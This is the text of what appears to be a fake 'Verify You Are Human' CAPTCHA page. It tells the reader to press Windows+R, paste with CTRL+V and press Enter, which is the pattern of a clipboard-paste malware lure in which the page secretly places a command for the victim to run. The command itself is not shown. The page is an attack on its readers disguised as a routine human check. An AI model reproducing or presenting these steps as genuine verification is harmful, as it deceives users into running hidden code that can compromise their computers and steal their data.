 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verification
Steps
1. Press Windows
Button "⊞" + R
2. Press CTRL + V
3. Press Enter